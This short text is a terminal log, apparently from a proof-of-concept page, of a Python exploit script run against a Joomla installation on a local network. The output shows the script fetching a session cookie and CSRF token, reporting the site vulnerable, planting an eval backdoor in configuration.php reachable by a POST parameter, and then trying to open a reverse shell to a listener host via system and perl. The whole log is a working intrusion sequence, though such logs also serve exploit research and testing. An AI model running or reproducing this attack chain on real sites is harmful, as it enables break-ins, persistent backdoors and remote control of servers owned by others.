 root@:~/Desktop# python3 .py -e -t  http://192.168.1.110:8082/joomla/
-l 172.16.1.104 -p 8886
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Vulnerable
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Backdoor implanted, eval your code at http://192.168.1.110:8082/joomla//conf
iguration.php in a POST with bllwcvypuatkreodyeroephobpnyvorqoghqrwwiswitwumcdt
[*] Now it's time to reverse, trying with a system + perl